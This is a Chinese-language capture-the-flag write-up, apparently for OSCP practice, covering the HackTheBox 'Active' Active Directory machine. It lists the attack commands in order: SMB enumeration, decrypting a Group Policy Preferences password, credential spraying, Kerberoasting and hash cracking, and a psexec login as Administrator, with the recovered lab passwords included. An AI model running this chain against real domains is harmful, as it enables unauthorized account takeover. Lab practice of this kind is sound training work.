OSCP备考_0x53_HackThBox靶机_Windows_Active(AD域)





nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.237.97 (扫描TCP)



enum4linux(自动化枚举)

enum4linux -a 10.129.237.97











smbclient //10.129.237.97/Replication

\active.htb\Policies{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups> , 在Policies底下GPP

使用gpp-decrypt进行解密发现的哈希

GPPstillStandingStrong2k18

先使用这个用户密码喷各种服务先



crackmapexec smb 10.129.237.97 -u SVC_TGS -p pass.txt

首先就发现了smb有东西,登录用户



我们将看到我们在端口88上运行了kerberos,我们现在拥有一个用户,所以我们将去kerberoasting

impacket-GetUserSPNs -request -dc-ip 10.129.237.97 active.htb/SVC_TGS







hashcat -m 13100 SVC.hash /usr/share/wordlists/rockyou.txt

爆破出来密码了Ticketmaster1968

远程登陆店铺登录不了,然后就用admin进行smb枚举



python3 /usr/share/doc/python3-impacket/examples/psexec.py active.htb/Administrator:Ticketmaster1968@10.129.237.97